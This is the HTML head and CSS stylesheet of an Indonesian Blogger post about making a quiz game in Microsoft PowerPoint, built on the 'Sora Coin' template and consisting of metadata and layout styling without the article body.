<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sahretech - RSS" href="https://www.sahretech.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sahretech - Atom" href="https://www.blogger.com/feeds/8111507943178419750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/2686899182342854577/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg' rel='image_src'/>
<meta content='Cara mudah bikin game quiz dengan Microsoft power point.Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk' name='description'/>
<meta content='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' property='og:url'/>
<meta content='Cara mudah bikin game quiz dengan Microsoft power point' property='og:title'/>
<meta content='Cara mudah bikin game quiz dengan Microsoft power point.Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/w1200-h630-p-k-no-nu/powerpoint+%25281%2529.jpg' property='og:image'/>
<title>
Cara mudah bikin game quiz dengan Microsoft power point - Sahretech
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cara mudah bikin game quiz dengan Microsoft power point' property='og:title'/>
<meta content='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg' property='og:image'/>
<meta content='Cara mudah bikin game quiz dengan Microsoft power point.Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk' name='og:description'/>
<meta content='Sahretech' property='og:site_name'/>
<meta content='https://www.sahretech.com/' name='twitter:domain'/>
<meta content='Cara mudah bikin game quiz dengan Microsoft power point' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg' name='twitter:image'/>
<meta content='Cara mudah bikin game quiz dengan Microsoft power point' name='twitter:title'/>
<meta content='Cara mudah bikin game quiz dengan Microsoft power point.Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Cara mudah bikin game quiz dengan Microsoft power point","url":"https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html","potentialAction":{"@type":"SearchAction","target":"https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
License:     Free Version
Version:     3.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.post-body a:visited{color:#bd48a4!important}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.post-thumb {
object-fit: cover;
width: 100%;
height: 200px;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
padding-top: 10px;
padding-bottom: 10px;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz7BMIOanAKAHx0pfs7szFpP1qFjjyJhpu1rnhY9SZRh0gnIjw7Qff0Yk-4jZnm2SVzVwRSAKbn5hV2mjciWZRZecAEN4g-h5FNuOPbzjeY7gDy55Fk4ZMbyZUjHSURChfx3GlT5v2_Uk/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 30px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
margin: 0 auto;
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 25px;
margin-bottom: 25px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 14px;
font-weight: 700;
line-height: 1.1;
display: inline-block;
padding: 7px 12px;
text-transform: uppercase;
position: relative;
margin-bottom: 28px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 8px 8px;
}
.sora-author-box-text .profile-title {
font-size: 36px;
line-height: 1.1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 300;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 20px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
font-weight: 700;
}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:50%;
padding-right:10px;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
padding-left:10px;
padding-right:0;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
